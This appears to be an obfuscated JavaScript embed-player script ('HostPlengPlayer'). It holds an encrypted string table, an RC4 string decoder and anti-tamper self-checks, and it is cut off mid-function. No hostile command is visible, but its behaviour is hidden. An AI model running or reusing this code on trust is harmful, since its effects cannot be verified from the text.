PL0=','WP/cJqFcI8oK','ov99zG==','psm7WQu=','WOjKWO1EFq==','W7PEwb1d','ya/cPmoFWPS=','W6JcQK/cIum=','lxfjW7/dOW==','WO7dJmo6xCk/','tvhcPLbq','W5bRW6L5nq==','W7BdNmoOW68o','WQhdPw7dICoh','WQ1CW4ZcLua=','ECoYA8kLW7u=','lmkxWR9uBq==','lYO9WONcVW==','WQVcMsZdPWS=','FmkzW5GbW4K=','WObqlXtcTG==','WR9MoZ3cNG==','W5/dNCoyW5aG','W6hcRgpcOei=','iSoFv2r7','hCoEWPVcS8oy','WQxdRgJdQCov','z8keW6tdJ8kS','l8kub3W6','WOTUWObTnW==','WQ/cLGJcJmoU','zCkCWQntWO4=','WR12yq1w','W481CSk7W4O=','W5GHySoiW40=','WPNcKbVcL8o5','t8otWOvWlW==','nMCjWQ8/','Emk1WRtdL8kL','W4WIeSoaEa==','oCkgWQfqsG==','W5VdNCoYW7uo','ECkiySkJba==','D0VcQufh','sCoBW43dKmk3','WQ3dLSoQqCkI','hCoIsWXl','Amk0W7ddMG==','WOdcJaddGbG=','cmo8WRyTdq==','tSkcW7FdK8km','WOG1WO4JCG==','nCojW43dUMK=','aCo7WPLcWRa=','dLvcW7tdUW==','WOfbnXZcQG==','vdtcJ8oFW5K=','pSohW4u2vW==','kceUWPdcMq==','paxcV0Lz','jmoCW7pdOa==','fXnbyJu=','ndRdVSkkW7K=','WP1ZFcW=','xSoYvCkwW4a=','W6VdQmomW5K+','b2uAWRKG','WPnpWQVdSMS=','WRTIEH5o','W74ozmknW4y=','pudcQKzq','tSktW5ddSCkP','n1PEW7ddPa==','kCoPWOjiWPu=','DmorWRvyva==','W6BcJmkdqmoL','W4DQhe9Y','W4GVfCo8ra==','W7DqW59Okq==','W6tdUCowW4id','bmoYW6tdTvW=','ACoHWQv0ia==','CKRcPKa=','B8krxSkIjG==','CSo+W6hdI8kp','W5OuzmkmW6u=','W58/fmo9fq==','W5JcVSkPlGq=','W4RcPNlcLKa=','WR7cKaBcJ8o4','WOPaoG==','WRpdT23cRmkB','W7dcMCodC8or','C8orFSkaW5G=','jfbQW53dVa==','mX7dSCkeW7m=','W4C5xCkoW70=','l8oQWOz7WRK=','W4/dKSoCzh4=','WPtcRqpcTSoE','pSkJeK0e','WPpcRfrwWPy=','h8knm2uQ','WRpdTwpdR8oA','WPJcOSkoWRDN','WPhcS8kvWRno','WQrzWOrPBa==','WOXDFsPo','omojWP9GWRa=','hmoKW5/dLq==','WQVcOSkqWRPV','WRZcICkaDSov','yqGhW5VcHW==','FCoSWRb/dW==','zCksDq==','bd8PEwK=','rsaaW4JcIG==','kHbACJa=','B8oeWOfEWOW=','WRDrhshcPa==','zSo0W6ddPG==','W6hdKCoUW68k','cXbh','W4D2qXHq','gSkEWQfJCq==','ovfeW4BdTq==','W5tcKmkvv8og','omkmewaB','W4anvCkjW6e=','WR7dM8oBn8ky','W5iomSojqW==','crboFG==','W4HymvfO','ACkLAmk5bG==','W6aCk8oWxG==','omozW5u7ya==','oCkRWQ9bCG==','dZ01WQVcGW==','hJtdRSkvW64=','W5NdKrKrW6G=','W77dM8o/W7at','W6KLhSoNzq==','gZJcGCowWPW=','W4tcV8kplIK=','WQz8BI5r','W6nHW5LMka==','vCoTW74oqG==','bfBcLG==','o0zjW4xdTW==','WOTcW4NcVLu=','rSoTASkTW54=','WPxcRmkmWR4=','zCkSW7JdHSk/','W5DHW45mmW==','W7z7WOZcKNm=','WR1svWbN','rCogW5NdO8kQ','WPvMWPPsDq==','WPHccmoGWRi=','q8o2WQ9PlW==','AdZcNSovWPq=','dmoJW7FdJMS=','gWWZWPxcSG==','WQzDW4NcLvW=','WP3dPSo5uCkp','W40JkSo0wa==','CCkXWQKJ','mSoPWRpdULi=','iX5xDr0=','W6zMW6Kajq==','yCoZWR9zlG==','WP/cQKjxWPi=','W60sySkcW4q=','WPzVW7xcS2u=','WPdcJq4=','agOEWOKF','WQVdNCockSkt','W5S7ymkfW48=','iYm1WR/cMW==','WO3cH8kBWOTW','W6hdIComW4OB','omoUCw9d','amkti2aI','ACkkW7pdKmky','CgRcLu5p','W6ZcK8kqjta=','WOeLWOLMDa==','WPfKW63cVL8=','W77cJ8kcFG==','WQ0lWRzzyW==','DCkzWQjgta==','W4HiWQlcPw8=','W77cSCkkdWO=','cmo0W6GVda==','ocWtWOJcPW==','WQZdKmoPrCkr','i8kFWQfAwq==','W63dVdJcLhm=','WOVcLtpcN8oU','WRddHSouuCoh','W6dcRSkQF8oI','WPjujHtcQG==','WPxcIYNdTHe=','WPzwlYJcSG==','W68FlmoFqG==','oSogW5C0xG==','WO3cJZRdSti=','W5CtW6VcOcG=','WPfdEH1s','deupWPKZ','WQBcJNLuWOS=','i8kpv3T4','WR9KWQv0','b8kXqGvb','hGHnCG4=','FdCMW6NcHG==','W45MW5f+fG==','W6TCW5zyia==','WODJnIrP','WRXFWRP8vG==','WRaOWQ8=','W4HRW50=','BmoIW5RdTSkE','WRfIW4pcGfO=','nCoHW4aLuG==','gmosjr1C','pcSoWQ3cGG==','a8oFlXC=','W5ldQWFcK04=','nCo2WQ3dONq=','BuRcQum=','W5mNdCo0xq==','iSoEoqDy','hdO/WQ7cIq==','lffeW6ddPa==','W6SlW63cGc8=','a8o9WRmTeq==','WObbiJNcPW==','WQrcW5xcN0a=','WQ54W6r5Aa==','nCkEWQfAsG==','WQ7dPmoZBCoD','WPxcNezKWOm=','W4SjBLBdOW==','W4pcRNNcNW==','ySoFW7GddW==','WODuo8oWWOW=','W5OCr8kfW4y=','WRfsxbTK','EJlcMmoaWPy=','W5dcNCkf','beJcMSoUza==','WPRdJmo9DSk6','W7NcRtVcU8kF','WOvRiCoGWQG=','WRVcIdBdHbq=','uG81W47cGW==','nNvcW5VdHq==','W7XSW41ocG==','DmkJzmkT','i8oTW6SEuG==','eSodWOxdSvi=','W5xcJmkeBCoi','WP9ai8o6WOG=','WPPmhSoYWRe=','d8oDxwfP','W4TZW5zOnq==','WQntnmoTWRK=','W6BcGmkHx8oc','u8kTu8kxaG==','WPldRCoawmk9','Dr8hW4BcNG==','WPBdJSokxSop','WR5+WQHNDG==','WONdSKhdOSo8','W6JdRH/cV34=','iCoSWQddOKq=','W4RdKCoZW6Go','Fmo5WRPvmG==','WPdcNfL3WOm=','WQJcVZBcO8oc','uSk3qSkulW==','sZmGW7ZcGW==','qhn6WR7dIa==','W5S7zmksW40=','jSofW7hdRwK=','W5TelwTX','WQTFn8oBWPG=','F13dQeHC','WQJdGmozxCom','sIK9W7G=','bdO8WPFcPG==','g3r0WQZdKa==','pmoLrerc','WOtcLK4=','CSklW5BdK8k+','WQ9KWQD8AW==','WOFcJt7cSbO=','W5xcISkPdIq=','imodWO9j','pwuFWRur','ac87W7/cHa==','jtJdR8kiW64=','W7GQW5dcOI8=','WOXbkG==','B8kEz8kSlW==','W4VdL8oZW78=','vKGoi2u=','W5iCW7W=','W5FdKcdcSfW=','WP0vW6RcTI4=','imoWuxL0','lsj6fbW=','W4RdJmo4W7Oo','WOBcMJtdOa==','x8k8W4BdLCkU','B8kEW7JdHSkG','WOdcK8oZaa==','u8oYvSkcW74=','W53dISoTWQfv','WRNcRwLfWRa=','WPJcVq3cKCo4','W5OUW5FcQGa=','iJSaWPlcTa==','WRtcQGxcVmoN','iSoJW7tdIeG=','omovW7ZdVG==','W5NdSJhcOwe=','W7RcPCk3iYG=','sdBcVCodWPy=','kgqTWQ8T','WPSUWOHIDa==','eSoFxNDJ','tKtcTuvy','WOXvpSoWWPa=','W6HbWRdcVLS=','WQjQa8ofWQ4=','WOtdHaycW6y=','Fcu7W7JcHa==','W6SHWOpcJW==','gSkNgfHg','WRBdMCozrSk3','WQVcMtBdPWS=','WP7dSIhdLGW=','g8oIW6y8cW==','W6rQnvn0','WO58W6hcTLO=','W6TOybL8','W7mdamoFsq==','W6ddPfFcIJW=','WQtdHCoKEmk9','W7uZW6yRnW==','WONdJCoJxmk6','W7WyuSkdW5K=','hSoaWRLeWR0=','W51hjqS=','WPFdHSo6FCo1','fCkFWPTbBa==','W5j0vI1C','W7D6gM1O','raNdN8k8AW==','WOTJW73cQeS=','WOr+ysjz','WP7cHSkoWR5V','f8kRWOTsqq==','W499WPZcMw8=','j8oFW7ZdVNi=','W44rW6tcVa==','W5RdIGFcSNK=','WQ7cIZ/cVmog','FCoMW5JdO8k7','W6q/sSkFW4y=','jmoCW7pdOgm=','oCoLlXzg','Er4EW7JcMa==','eaH6FdK=','AmoTWRD0da==','imoSWQVdTwm=','WR9HWRn6Aq==','mSo2mb1W','mHHYBt8=','WPpdPgBdQCos','ctNdSSkvW6O=','WO3cQ1HtWO4=','W4ONW6dcPI0=','fbvyCIW=','WQbUWQv0rG==','WQuQWR5DCa==','W5D6WPpcQfS=','WPPivt5J','W5bDWQRdP3O=','W7NdN8oVW7Ox','t8ohWQbWaa==','bmodWP1zWOG=','jrbuBZm=','g8oAmXXc','sCobFCksW4O=','WPpcP0vlWQG=','kSoEWOfa','W5/cNCkokY8=','hmo5W7NdLge=','WROHWRDwDG==','WPv4WOHXCW==','W6hcMmkp','W6SVWOZcKxq=','cCkelvy8','brKUWRtcOW==','jCkdWQ4=','WPJdNSkwv8ol','W6qkW4dcSri=','W69JWQrGBq==','WO7cPxv6WPW=','WOfGuI9U','W5mVc8owEG==','dSoYiHPe','dSk7WQ9ruG==','smoOW4FdPq==','sW3cGSoaWPO=','WPBdMvNdHSoF','A8klW5NdOSk8','gmkhWRDnFW==','WR3cLLHhWR0=','sJZcGCoh','WRtdL8oRr8o2','WR7cGZ7cQCo7','is02rLK=','hmowDa==','W4q6wSkBW4q=','WQldPmo3E8oW','EbL0W5hdMW==','ja/dJCklW44=','WODSW5v+mW==','dNvjW5FdKa==','WQ5+WQj/Fq==','W4PvvJT8','be8miNi=','fJFcNW==','msKUA0G=','WPdcHWFcNW==','jSovWPddTwi=','W4JdMqxcVMC=','W7bAtHv6','WQbRpbxcNa==','W4OgfSoLta==','ud0xW4NcMq==','a0dcGCo6xq==','W7nZyXX1','FmogFCkv','W5qmW7dcOcG=','BuRcQunb','WQRcIchcI8o+','WPCZWRr8xq==','WPXdCtfp','fSo/W4ddVK8=','gmoHxwv5','W546D8kbW4m=','abrTW6G=','WRveW4NcHa==','iYPpvHO=','EmkDWRS=','W6y3W6FcOta=','W4VcL8k5e8o7','kSk/W6ylW5e=','r8oHW4JdSCkD','imoFW4hdRxq=','WRX4WPXfya==','lJ0/WR3cHa==','imohWQj4WOi=','W7X5av1Y','DCkrC8kRiG==','WPbloaVcPW==','o8ofWR5kWRC=','W4z5EY5T','W7X8WOtcTvO=','WPxcPmocWQHR','W6HTWOZcMeK=','uSoWWRLWeq==','WRvJW7dcG2C=','WO/dKCoS','c8oepHXy','WPTMwmkHdW==','W50LcCogyG==','WQ5CW43cTx0=','cXPoFa==','pmozWQrJWPC=','W5JdI8o4W6Kd','W4aFvSkrW5S=','j8kmlhWb','W5RcOSk4kcS=','hCkagxGi','WQPiW43cKq==','EmokF8kfW4K=','W7vXW59/pG==','jdJdSSkpW6O=','W41NW5vJga==','Ba8WW6/cTa==','ACk2W6ZdTu8=','iu/cLSo+Aa==','v13cTvzy','qCowFSktW5u=','W57dLapcM34=','gCobjHPC','W67dOHJcUgi=','rCogtSkhW5y=','WQrQWQvyEa==','W4OMfmo4wW==','W7FcHmkyvCoj','WOVdPmoDwmkU','W50pW6dcPc4=','WQPjW4dcM3K=','mJNdQ8ktW7q=','pNVcGmoIvW==','W5mFW6dcOqu=','bc3dQSkPW6K=','WQBcUa7cM8os','p8oCq3vP','xrJcGmorWPq=','W68/W4NcHG0=','BIZcTCoEWRm=','WQ3dQSozu8ok','W7W8W5/cOty=','W4pcN8kjA8oz','kCobWOXiWPW=','DmoSW5VdO8kd','gCosW7eyBq==','WOXGvsXx','W5KQnhG5','aCoMWRm4tG==','qSoQW73dHSku','Bsy5W6K=','WOvODY11','WR7cP2jSWPC=','iGDpts8=','W5SWx8keW7S=','W4D2W59SmW==','Fmk4WQ5bWQ0=','WQ0UAGyK','WRH5WQjXBa==','a8ozqeXI','WO/dGLFdMmkO','dc03tW==','W7lcUd7dR8kC','jb0qxuG='];(function(_0x4c2d6b,_0xb19d15){var _0x52b7f8=function(_0x27b2f5){while(--_0x27b2f5){_0x4c2d6b['push'](_0x4c2d6b['shift']());}},_0x38b728=function(){var _0x38018d={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x569d98,_0x15340f,_0xacff8b,_0x3144c9){_0x3144c9=_0x3144c9||{};var _0x3ba4e2=_0x15340f+'='+_0xacff8b,_0x101a5d=0x0;for(var _0x1d97d9=0x0,_0x1a4567=_0x569d98['length'];_0x1d97d9<_0x1a4567;_0x1d97d9++){var _0xafb61e=_0x569d98[_0x1d97d9];_0x3ba4e2+=';\x20'+_0xafb61e;var _0x13d809=_0x569d98[_0xafb61e];_0x569d98['push'](_0x13d809),_0x1a4567=_0x569d98['length'],_0x13d809!==!![]&&(_0x3ba4e2+='='+_0x13d809);}_0x3144c9['cookie']=_0x3ba4e2;},'removeCookie':function(){return'dev';},'getCookie':function(_0x1ad807,_0x55983c){_0x1ad807=_0x1ad807||function(_0x218285){return _0x218285;};var _0x4b2b27=_0x1ad807(new RegExp('(?:^|;\x20)'+_0x55983c['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)')),_0x3ecb21=function(_0x221230,_0x348405){_0x221230(++_0x348405);};return _0x3ecb21(_0x52b7f8,_0xb19d15),_0x4b2b27?decodeURIComponent(_0x4b2b27[0x1]):undefined;}},_0x2da76d=function(){var _0x216bf0=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x216bf0['test'](_0x38018d['removeCookie']['toString']());};_0x38018d['updateCookie']=_0x2da76d;var _0x363bfc='';var _0xd1c13d=_0x38018d['updateCookie']();if(!_0xd1c13d)_0x38018d['setCookie'](['*'],'counter',0x1);else _0xd1c13d?_0x363bfc=_0x38018d['getCookie'](null,'counter'):_0x38018d['removeCookie']();};_0x38b728();}(a0_0xb19d,0x96));var a0_0x52b7=function(_0x4c2d6b,_0xb19d15){_0x4c2d6b=_0x4c2d6b-0x0;var _0x52b7f8=a0_0xb19d[_0x4c2d6b];if(a0_0x52b7['OLfWmQ']===undefined){var _0x38b728=function(_0x2da76d){var _0x363bfc='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=',_0xd1c13d=String(_0x2da76d)['replace'](/=+$/,'');var _0x569d98='';for(var _0x15340f=0x0,_0xacff8b,_0x3144c9,_0x3ba4e2=0x0;_0x3144c9=_0xd1c13d['charAt'](_0x3ba4e2++);~_0x3144c9&&(_0xacff8b=_0x15340f%0x4?_0xacff8b*0x40+_0x3144c9:_0x3144c9,_0x15340f++%0x4)?_0x569d98+=String['fromCharCode'](0xff&_0xacff8b>>(-0x2*_0x15340f&0x6)):0x0){_0x3144c9=_0x363bfc['indexOf'](_0x3144c9);}return _0x569d98;};var _0x38018d=function(_0x101a5d,_0x1d97d9){var _0x1a4567=[],_0xafb61e=0x0,_0x13d809,_0x1ad807='',_0x55983c='';_0x101a5d=_0x38b728(_0x101a5d);for(var _0x3ecb21=0x0,_0x218285=_0x101a5d['length'];_0x3ecb21<_0x218285;_0x3ecb21++){_0x55983c+='%'+('00'+_0x101a5d['charCodeAt'](_0x3ecb21)['toString'](0x10))['slice'](-0x2);}_0x101a5d=decodeURIComponent(_0x55983c);var _0x4b2b27;for(_0x4b2b27=0x0;_0x4b2b27<0x100;_0x4b2b27++){_0x1a4567[_0x4b2b27]=_0x4b2b27;}for(_0x4b2b27=0x0;_0x4b2b27<0x100;_0x4b2b27++){_0xafb61e=(_0xafb61e+_0x1a4567[_0x4b2b27]+_0x1d97d9['charCodeAt'](_0x4b2b27%_0x1d97d9['length']))%0x100,_0x13d809=_0x1a4567[_0x4b2b27],_0x1a4567[_0x4b2b27]=_0x1a4567[_0xafb61e],_0x1a4567[_0xafb61e]=_0x13d809;}_0x4b2b27=0x0,_0xafb61e=0x0;for(var _0x221230=0x0;_0x221230<_0x101a5d['length'];_0x221230++){_0x4b2b27=(_0x4b2b27+0x1)%0x100,_0xafb61e=(_0xafb61e+_0x1a4567[_0x4b2b27])%0x100,_0x13d809=_0x1a4567[_0x4b2b27],_0x1a4567[_0x4b2b27]=_0x1a4567[_0xafb61e],_0x1a4567[_0xafb61e]=_0x13d809,_0x1ad807+=String['fromCharCode'](_0x101a5d['charCodeAt'](_0x221230)^_0x1a4567[(_0x1a4567[_0x4b2b27]+_0x1a4567[_0xafb61e])%0x100]);}return _0x1ad807;};a0_0x52b7['QhBsqf']=_0x38018d,a0_0x52b7['AilxCP']={},a0_0x52b7['OLfWmQ']=!![];}var _0x27b2f5=a0_0x52b7['AilxCP'][_0x4c2d6b];if(_0x27b2f5===undefined){if(a0_0x52b7['Xnarnw']===undefined){var _0x348405=function(_0x216bf0){this['TcgNgR']=_0x216bf0,this['klDqEK']=[0x1,0x0,0x0],this['zYtlUd']=function(){return'newState';},this['iIHvri']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['xbkZCL']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x348405['prototype']['peojnS']=function(){var _0x3afb38=new RegExp(this['iIHvri']+this['xbkZCL']),_0x189ddf=_0x3afb38['test'](this['zYtlUd']['toString']())?--this['klDqEK'][0x1]:--this['klDqEK'][0x0];return this['uJGtcP'](_0x189ddf);},_0x348405['prototype']['uJGtcP']=function(_0x135a19){if(!Boolean(~_0x135a19))return _0x135a19;return this['OktdVb'](this['TcgNgR']);},_0x348405['prototype']['OktdVb']=function(_0x2bb301){for(var _0x51fc88=0x0,_0xd039a3=this['klDqEK']['length'];_0x51fc88<_0xd039a3;_0x51fc88++){this['klDqEK']['push'](Math['round'](Math['random']())),_0xd039a3=this['klDqEK']['length'];}return _0x2bb301(this['klDqEK'][0x0]);},new _0x348405(a0_0x52b7)['peojnS'](),a0_0x52b7['Xnarnw']=!![];}_0x52b7f8=a0_0x52b7['QhBsqf'](_0x52b7f8,_0xb19d15),a0_0x52b7['AilxCP'][_0x4c2d6b]=_0x52b7f8;}else _0x52b7f8=_0x27b2f5;return _0x52b7f8;};var _0x5b9878=a0_0x52b7,_0x3f8d5a=a0_0x52b7,_0x413c6a=a0_0x52b7,_0x6a8cf6=a0_0x52b7,_0x47f619=a0_0x52b7;typeof EMBED==_0x5b9878('0x638','^K4D')+_0x3f8d5a('0x5e',']PjI')&&(EMBED={});var HostPlengPlayer,HostPlengInterval;EMBED_CSSHOST=null,EMBED[_0x5b9878('0x3f8','VCp4')+'ET']=[];var a0_0x4ae773={};a0_0x4ae773[_0x413c6a('0x83f','e[1F')]=_0x3f8d5a('0x24','s1%s')+_0x5b9878('0xaf3','wy(9')+_0x3f8d5a('0x6a7','P74%')+_0x3f8d5a('0x38e','u$zM')+_0x6a8cf6('0x348','^K4D')+_0x5b9878('0x28d','(Rvf')+_0x6a8cf6('0x5fb','@Zm7')+_0x47f619('0x5cc',']PjI')+_0x5b9878('0x18d','rvJ4')+_0x5b9878('0x7b8','%ix!')+_0x6a8cf6('0x6a9','Z@n&')+_0x47f619('0x1fe','P74%')+_0x47f619('0x482','GU^6')+_0x5b9878('0x2c9','HbQ2')+_0x413c6a('0x842','o7d0')+_0x3f8d5a('0x7a9','e[1F')+_0x3f8d5a('0x96f',')kQF')+_0x5b9878('0x34b','W2JU')+_0x3f8d5a('0x5f8','xJoc')+_0x6a8cf6('0x189','rvJ4')+_0x47f619('0x3a7','xJoc')+_0x5b9878('0xf0','s1%s')+_0x3f8d5a('0x2b8','P74%')+_0x413c6a('0x51a','h)@E')+_0x3f8d5a('0x68d','%ix!')+_0x413c6a('0xae3','rvGa')+_0x3f8d5a('0x9bb','7$h&')+_0x413c6a('0x909','wy(9')+_0x413c6a('0x251','MWN3')+_0x47f619('0x163','xJoc')+_0x3f8d5a('0x717','1n94')+_0x47f619('0x243','wDd7')+_0x5b9878('0x5e4','dBeS')+_0x413c6a('0x700','MWN3')+_0x3f8d5a('0x814','5%Y5')+_0x3f8d5a('0x44','5Q%b')+_0x413c6a('0x2a5','u$zM')+_0x5b9878('0x478','wDd7')+_0x413c6a('0x22b','rvJ4')+_0x5b9878('0x762','!SDu')+_0x47f619('0x74','TbB^')+_0x47f619('0x59e','Z@n&')+_0x6a8cf6('0x1df','(Rvf')+_0x413c6a('0x778','9TqP')+_0x413c6a('0x746','x0WQ')+_0x5b9878('0x5c4','u$zM')+_0x413c6a('0x87c','ikCq')+_0x3f8d5a('0x588','CXQe')+_0x47f619('0x8d9','%ix!')+_0x6a8cf6('0x117','P74%')+_0x3f8d5a('0x9e1','CXQe')+_0x3f8d5a('0xaef','wDd7')+_0x5b9878('0x5fe','LXkt')+_0x5b9878('0x763','nE^9')+_0x47f619('0x8f9','y!L$')+_0x3f8d5a('0x1a','(Rvf')+_0x5b9878('0x8a3','xJoc')+_0x6a8cf6('0x383','ikCq')+_0x5b9878('0x340','nE^9')+_0x6a8cf6('0x976','W2JU')+_0x413c6a('0x4db','GU^6')+_0x413c6a('0x719','Z@n&')+_0x3f8d5a('0x1f4','y!L$')+_0x6a8cf6('0xade','MWN3')+_0x5b9878('0x4eb','o7d0')+_0x5b9878('0x5d7','@Yql')+_0x3f8d5a('0x4d8','MWN3')+_0x6a8cf6('0x520','7$h&')+_0x6a8cf6('0x8df','LXkt')+_0x5b9878('0xcc','o7d0')+_0x5b9878('0x137','1n94')+_0x5b9878('0xc4','Tw1h')+_0x6a8cf6('0x37','Szlg')+_0x3f8d5a('0x3a4','wDd7')+_0x3f8d5a('0x155','x0WQ')+_0x3f8d5a('0x554','HbQ2')+_0x47f619('0x5ec','CXQe')+_0x47f619('0x2d0','y!L$'),a0_0x4ae773[_0x3f8d5a('0x257','5%Y5')]=_0x3f8d5a('0x21e','1Lh6')+_0x6a8cf6('0x8a1','MLYf')+_0x413c6a('0x7fa','y!L$')+_0x3f8d5a('0x59d','wDd7')+_0x413c6a('0x835','Tw1h')+_0x413c6a('0x910','7$h&')+_0x413c6a('0xa84','MWN3')+_0x6a8cf6('0xa05','nGX!')+_0x6a8cf6('0x89f','dBeS')+_0x5b9878('0x35f','^K4D')+_0x5b9878('0x435','LXkt')+_0x3f8d5a('0x689','ikCq')+_0x3f8d5a('0x4a6','1Lh6')+_0x6a8cf6('0x777','h)@E')+_0x3f8d5a('0xaa6','9TqP')+_0x5b9878('0x2b6','y!L$')+_0x3f8d5a('0x1da','FALV')+_0x47f619('0xb34','!SDu')+_0x6a8cf6('0x901',')5oy')+_0x3f8d5a('0x324','nGX!')+_0x5b9878('0x101','^K4D')+_0x6a8cf6('0x90','xJoc')+_0x3f8d5a('0x116','LXkt')+_0x6a8cf6('0x323','h)@E')+_0x5b9878('0x149','wy(9')+_0x47f619('0xfe','jd]d')+_0x413c6a('0x55f','Qq0E')+_0x47f619('0x102','(Rvf')+_0x5b9878('0xb49','VCp4')+_0x47f619('0x5ca','^K4D')+_0x5b9878('0x86b','nGX!')+_0x3f8d5a('0x1e3','wy(9')+_0x5b9878('0x184','TbB^')+_0x6a8cf6('0x349','(Rvf')+_0x3f8d5a('0x951','!SDu')+_0x5b9878('0x4b','nGX!')+_0x5b9878('0x114','!SDu')+_0x47f619('0x71b','rvGa')+_0x5b9878('0x1d4','h)@E')+_0x5b9878('0x2f2','HbQ2')+_0x6a8cf6('0x7b9','Tw1h')+_0x6a8cf6('0x667','Tw1h')+_0x413c6a('0x7ab','o7d0')+_0x5b9878('0x5a6','5%Y5')+_0x47f619('0xa1d','FALV')+_0x6a8cf6('0x9ea','CXQe')+_0x5b9878('0xa79','ikCq')+_0x3f8d5a('0x8bf','x0WQ')+_0x47f619('0x724','h)@E')+_0x3f8d5a('0x288','1n94')+_0x3f8d5a('0x2e8','1Lh6')+_0x6a8cf6('0x18a','jd]d')+_0x5b9878('0x780','HbQ2')+_0x413c6a('0x372','rvJ4')+_0x413c6a('0x57c','HbQ2')+_0x3f8d5a('0x792','1Lh6')+_0x6a8cf6('0x30','wy(9')+_0x413c6a('0xa25','Szlg')+_0x6a8cf6('0x42','!SDu')+_0x413c6a('0xd5','1Lh6')+_0x3f8d5a('0x287','9TqP')+_0x47f619('0x25','VCp4')+_0x47f619('0x2ad','u$zM')+_0x47f619('0x47e','y!L$')+_0x47f619('0x34f','rvGa')+_0x5b9878('0x13','^K4D')+_0x47f619('0x4f7','xJoc')+_0x3f8d5a('0x6c4','Szlg')+_0x5b9878('0xa2e','oOJN')+_0x47f619('0xa94','gpT#')+_0x5b9878('0x54a','e[1F')+_0x3f8d5a('0x2ae','W2JU')+_0x47f619('0x22c','nE^9')+_0x6a8cf6('0x3c0','!SDu')+_0x3f8d5a('0x5a9','^K4D')+_0x47f619('0x7d5','rvGa')+_0x47f619('0x1f7','Tw1h')+_0x6a8cf6('0x62a','nE^9')+_0x413c6a('0x481','@Yql')+_0x5b9878('0x9c3','rvGa')+_0x413c6a('0x95','FALV')+_0x47f619('0x54b','CQzv')+_0x413c6a('0x538','FALV')+_0x6a8cf6('0x5f','MWN3')+_0x413c6a('0x4fa','GU^6')+_0x413c6a('0x947','W2JU')+_0x47f619('0x556','VCp4')+_0x413c6a('0x2eb','h)@E')+_0x5b9878('0x9f9','ikCq')+_0x6a8cf6('0x527','Z@n&')+_0x47f619('0xa93','VCp4')+_0x6a8cf6('0x8b8','Qq0E')+_0x413c6a('0xb6b','%ix!')+_0x413c6a('0x63','x0WQ')+_0x5b9878('0x9b9','h)@E')+_0x5b9878('0x48f',')kQF')+_0x5b9878('0x618','wy(9')+_0x413c6a('0xb48','wDd7')+_0x413c6a('0x736','x0WQ')+_0x3f8d5a('0x1f6',')kQF')+_0x6a8cf6('0xb7','MLYf')+_0x413c6a('0xb2d','VCp4')+_0x3f8d5a('0xf8','5%Y5')+_0x3f8d5a('0x541','1n94')+_0x413c6a('0xad4','1Lh6')+_0x47f619('0x1e1','y!L$')+_0x5b9878('0x105','(Rvf')+_0x47f619('0x3b7','VCp4')+_0x5b9878('0x9de','rvGa')+_0x47f619('0xa70','@Zm7'),EMBED[_0x413c6a('0x603','wDd7')+'ET'][_0x47f619('0x856','ikCq')+'s']=a0_0x4ae773,EMBED[_0x47f619('0x66c','P74%')+'er']=null,EMBED[_0x6a8cf6('0x61','HbQ2')+_0x6a8cf6('0x550','%ix!')+'s']={},EMBED[_0x413c6a('0x253','rvJ4')]={'add':function(){var _0x20c47d=_0x5b9878,_0x5722bf=_0x413c6a,_0x1a38e9=_0x6a8cf6,_0x5da283=_0x3f8d5a,_0x52973a=_0x3f8d5a,_0x270c04={};_0x270c04[_0x20c47d('0x14e','9TqP')]=_0x5722bf('0xa7a','nE^9'),_0x270c04[_0x1a38e9('0x365','nGX!')]=_0x5722bf('0x3f7','MWN3'),_0x270c04[_0x1a38e9('0x2e9',']PjI')]=function(_0x43f952,_0x6824b8,_0x3a91ee){return _0x43f952(_0x6824b8,_0x3a91ee);},_0x270c04[_0x5722bf('0x7b7','!SDu')]=_0x20c47d('0x23f','(Rvf')+'t',_0x270c04[_0x52973a('0x11b','^K4D')]=function(_0x180edc,_0x19b80c){return _0x180edc<_0x19b80c;},_0x270c04[_0x1a38e9('0x68f','rvJ4')]=function(_0x28cd0a,_0x4ddba0){return _0x28cd0a!==_0x4ddba0;},_0x270c04[_0x20c47d('0x962','LXkt')]=_0x1a38e9('0x5d5','jd]d'),_0x270c04[_0x5da283('0x6e9','VCp4')]=_0x20c47d('0x1a1','LXkt')+_0x5722bf('0x3bc','xJoc'),_0x270c04[_0x5722bf('0x697',')kQF')]=function(_0x558df4,_0xbad44b){return _0x558df4===_0xbad44b;},_0x270c04[_0x52973a('0x2ed','5Q%b')]=_0x5722bf('0x284','FALV'),_0x270c04[_0x1a38e9('0x5ff','wDd7')]=_0x1a38e9('0x27e','(Rvf'),_0x270c04[_0x1a38e9('0x14a','y!L$')]=_0x20c47d('0x5b4','e[1F'),_0x270c04[_0x52973a('0x8a','Szlg')]=_0x20c47d('0x744','P74%'),_0x270c04[_0x5722bf('0x8ba','wy(9')]=_0x52973a('0x545','MWN3')+_0x5722bf('0x4f1','CQzv'),_0x270c04[_0x20c47d('0x5bb','CQzv')]=_0x20c47d('0x1bb','1n94'),_0x270c04[_0x5da283('0xe9','5%Y5')]=_0x5da283('0xa1a','u$zM')+_0x52973a('0x6f4','MWN3'),_0x270c04[_0x5722bf('0x566','e[1F')]=_0x1a38e9('0x48d','dBeS')+'et',_0x270c04[_0x5da283('0x1d','P74%')]=_0x5da283('0xb5',']PjI'),_0x270c04[_0x5722bf('0x394','MWN3')]=_0x1a38e9('0x868','CXQe'),_0x270c04[_0x1a38e9('0x7c0','TbB^')]=function(_0x35e44d,_0x12f425){return _0x35e44d+_0x12f425;},_0x270c04[_0x5722bf('0x407','Szlg')]=_0x52973a('0xad0','%ix!')+_0x52973a('0xed','5Q%b');var _0x24b895=_0x270c04,_0x165d86=document[_0x5da283('0xb78','7$h&')+_0x52973a('0x574','Qq0E')+_0x5da283('0x56c','xJoc')+_0x1a38e9('0x7f1','ikCq')](_0x24b895[_0x20c47d('0xdc','h)@E')]);for(var _0x355071=0x0;_0x24b895[_0x20c47d('0xae0','@Yql')](_0x355071,_0x165d86[_0x52973a('0x129','FALV')+'h']);_0x355071++){if(_0x24b895[_0x52973a('0x1d8','CQzv')](_0x24b895[_0x52973a('0xb06','o7d0')],_0x24b895[_0x20c47d('0x7f8',')kQF')])){function _0x56e606(){var 